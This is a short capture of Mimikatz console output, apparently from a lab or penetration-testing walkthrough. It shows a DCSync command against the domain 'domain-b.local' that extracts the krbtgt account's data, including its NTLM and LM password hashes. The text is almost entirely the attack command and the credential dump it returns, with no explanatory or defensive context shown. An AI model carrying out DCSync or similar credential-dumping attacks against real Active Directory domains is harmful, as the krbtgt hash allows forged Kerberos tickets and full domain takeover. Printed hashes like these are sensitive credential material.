 mimikatz # lsadump::dcsync /domain:domain-b.local /user:krbtgt
[DC] 'domain-b.local' will be the domain
[DC] 'DC02.domain-b.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 20/11/2024 17:35:34
Object Security ID   : S-1-5-21-3647057550-3637205472-4012366429-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: f6584e1d852dad83f14558033dc00ca2
    ntlm- 0: f6584e1d852dad83f14558033dc00ca2
    lm  - 0: 44b39368308e92afcde883e04cf8f82b